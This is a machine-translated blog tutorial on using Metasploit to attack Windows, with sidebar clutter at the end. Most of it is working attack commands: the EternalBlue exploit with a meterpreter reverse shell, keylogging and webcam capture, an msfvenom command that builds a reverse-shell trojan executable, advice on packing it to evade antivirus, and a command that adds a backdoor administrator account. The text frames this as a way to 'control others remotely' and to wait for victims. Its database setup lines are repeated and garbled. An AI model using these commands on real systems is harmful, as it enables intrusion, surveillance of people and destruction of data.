当前位置:网站首页>Metasploit of penetration test artifact
Metasploit of penetration test artifact
2022-07-20 06:55:00 【Destiny_ four hundred and four】
Penetration test artifact metasploit
metasploit What is it? ?
msf Is an open source security vulnerability exploitation and testing tool , It inherits the common overflow vulnerabilities and popular shellcode, And keep it up to date .
metasploit Make the complex vulnerability attack process very simple , A computer Xiaobai studied for several hours , It can launch harmful attacks on mainstream vulnerabilities such as the operating system .
metasploit attack windows System
msfconsole: start-up metasploit Command line ( High command line efficiency , Easy to use )
start-up metasploit You need to do :
- open kali terminal
- Use sudo su command , And enter the kali Password kali, Switch to root user ( Suggest kali Use it directly root Sign in )
- Use msfdb init command , Initialization suggestions kali Use it directly root Sign in . database (* Optional )

msf Rules of use :
- Using modules - use[module name]
- Configuration module required - set [opthin name] [value]
- Run module - run
- The three-step operation can realize the attack on the mainstream vulnerability
Eternal Blue
Eternal blue means 2017 year 4 month 14 Friday night , Hacker groups Shadow Brokers( Shadow brokers ) Publish a large number of network attack tools , It includes “ Eternal Blue ” Tools ,“ Eternal Blue ” utilize Windows Systematic SMB The vulnerability can obtain the highest authority of the system .5 month 12 Japan , By reforming “ Eternal Blue ” Made wannacry Blackmail virus , The British 、 Russia 、 The whole Europe as well as China's many colleges and universities inside the network 、 Large enterprise intranet and government agency private network , Be blackmailed to pay a high ransom to decrypt the recovered files .
Attack process
This attack takes eternal blue as an example :

metasploit Attack the whole process of eternal blue :
Using modules
use exploit/windows/smb/ms17_010_eternalblue
You can also use the corresponding serial number , for example :use 0

Set the required options
Check the required options [required by yes Is a must ]
show options

In the target winsdows Used on the system ipconfig see IP, And configuration
set RHOSTS 192.168.206.138
rhosts by target host(s) Represents who you want to attack
set payload windows/x64/meterpreter/reverse_tcp
payload It's the attack payload , Is what you want to do after the attack , Here is to get meterpreter
meterpreter yes metasploit Post penetration artifact
set LHOST 192.168.1.136
LHOST by listen host Represents who you are , namely kali Of IP Address
set LPORT 12345
LPORT by listen port, Means you want to be in kali Open port on ,1-65535 Choose whatever you like , But it cannot be occupied
Remember to turn off the firewall of the target host before attacking :


Run module , Complete the attack :

What can you do after a successful attack
meterpreter It is a powerful post penetration module , You can enter help View help information
Remote control , Command execution , Camera monitoring , Password access , Create a backdoor user , Destroy and edit …… These seemingly very complex and advanced operations can be used meterpreter Some modules in , Oneortwo commands can be completed .
for example : Turn on the keyboard to monitor , Turn on camera
keyscan_start // Turn on keyboard monitoring
keyscan_dump // Keyboard monitoring results everywhere
keyscan_stop // End keyboard monitoring
run vnc // Turn on Remote Desktop
webcam_list // Check out the camera
webcam_snap // Take pictures through the camera
webcam_stream // Turn on the video through the camera

If you want keyboard monitoring, you must change your identity
ps Check the process
Process injection :

Successful keyboard monitoring :

Turn on Remote Desktop :

This operation is very stuck , Generally, we will turn on the remote control 3389 port
Virtual machines have no cameras , We can't control the camera for the time being
msfvenom Generate backdoor Trojan horse
Want to control others remotely ?msfvenom Generate remote control Trojan horse to understand
msfvenom Is the software used to generate the back door , Execute the backdoor on the target , Monitor online locally .
msfvenom stay shell Use in , No msfconsole terminal
windows Executable backdoor :
msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.1.136 lport=9999 -f exe -o demo.exe

Don't avoid killing , Trojan files can easily be deleted by security software .
The Trojan horse is finished ? Remember in msfconsole Start monitoring in , Wait for the victim to run the hook
Enter the monitor module :

No matter what Trojan horse is sent, it should be configured in this module
adopt show options View the parameters to be configured :

To configure payloads:set payload windows/x64/meterpreter/reverse_tcp

configure port :

monitor :

adopt exploit Monitoring will continue to monitor, and other operations cannot be carried out , And we use exploit -j You can make it continuously monitor , And mount it backstage .
We go through jobs You can view :

When the client runs the Trojan we sent , We will receive the prompt of success .

And then through sessions see , You can see the user name of the computer .

After through session1/2/3 Wait to switch , After we change to the mainframe with camera , You can start the camera and other operations , Try it on your own .
What if anti-virus software will check and kill ? One trick teaches you to avoid the detection of tinder
The most basic exemption ( For other anti-virus software, the effect is different , Try it yourself according to the specific situation )
shell : Compressed shell , Encryption shell (Themida)
What to do after being hooked ? Falsification and destruction , monitor , As long as the authority is enough , Follow one's inclinations
example : Create the following user and open the remote connection
shell
net user zhangsan 123456 /add&& localgroup administrators zhangsan /add
exit
run getuid -e
Cloud server installation metasploit
Why use cloud servers
kali In the intranet , During the actual penetration test attack , If you need to rebound shell The situation of , The target machine in the Internet cannot be connected to the intranet kali, Therefore, you can rent a public network IP As an attacker
Cloud server installation metasploit
install MSF:
curl https://raw.githubusercontent.com/rapid7/metasploit-omnibus/master/config/templates/metasploit-framework-wrappers/msfupdate.erb>msfinstall && chmod 755 msfinstall && ./msfinstall
postgres=# CREATE USER msf WITH PASSWORD ‘msf’;
postgres=# CREATE DATABASE msf OWNER msf;
postgres=# ALTER ROLE msf LOGIN
postgres=# \du To view the user
postgres=# \d List the current database table
postgres=# \l view the database
postgres=#\q sign out
postgres=#\c msf Switch database
SWORD ‘msf’;
postgres=# CREATE DATABASE msf OWNER msf;
postgres=# ALTER ROLE msf LOGIN
postgres=# \du To view the user
postgres=# \d List the current database table
postgres=# \l view the database
postgres=#\q sign out
postgres=#\c msf Switch database
边栏推荐
猜你喜欢

Special binary tree and exercises

牛客网刷题训练(一)

(动态规划系列)剑指 Offer 48. 最长不含重复字符的子字符串

Live broadcast today | Apache pulsar meetup: vivo, Tencent cloud, bigo, Yunxing technology practice sharing

音视频技术开发周刊 | 254

09基于ZigBee的水质监测系统设计

电赛猜题?我觉得没用,还不如做好这些!

点亮LED灯

天气预报仪触摸芯片-DLT8SA15A-杰力科创

Live broadcast today | Apache pulsar meetup: vivo, Tencent cloud, bigo, Yunxing technology practice sharing
随机推荐
搬砖(贪心微扰 + 01背包)
Codeworks 5 questions per day (average 1500) - day 19
淘宝直播怎么做,主播怎么做才能引流,卖出产品
dfs 牛客 迷宫问题
OGC WebGIS 常用服务标准(WMS/WMTS/TMS/WFS)速查
《PyTorch深度学习实践》学习笔记:卷积神经网络(高级篇)
D - Dire Wolf(区间dp)
Grass is flying all over the sky
【活动早知道】LiveVideoStack近期活动一览
【文獻閱讀】NPE: An FPGA-based Overlay Processor for Natural Language
C语言基础Day4-函数笔记
DOM operation of JS - Events
音视频技术开发周刊 | 254
DOM operation of JS -- element box model
for...in...和for...of...的区别是什么
Yum install mysql 常见问题
云笔记有什么功能作用,浏览器如何添加云笔记插件
Dynamic memory management - C language
468-82(142、199、509、70、746)
Kaggle注册方法,解决人机验证问题